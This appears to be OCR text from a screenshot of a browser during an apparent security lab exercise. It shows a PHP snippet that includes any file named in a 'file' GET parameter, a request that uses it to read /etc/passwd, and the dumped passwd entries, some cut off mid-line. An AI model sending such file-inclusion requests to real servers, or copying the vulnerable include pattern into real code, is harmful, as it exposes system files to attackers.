 www.juicev1per.top/include.php?file=/etc/passwd
火狐官方站点 vultr搭建v2ray_百度... 新手上路 常用网址 京东商城 来自 Google Chrome 来自 微软 IE 浏览器 爱淘宝PC新版 京东 来自 Google Chrome 任务学习 - 安全牛课... Kali Linux 弱点分析工... linux
<?php
show_source(__FILE__);
$file = $_GET['file'];
include $file; root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:u
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/s
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ntp:x:112:116::/home/ntp:/bin/false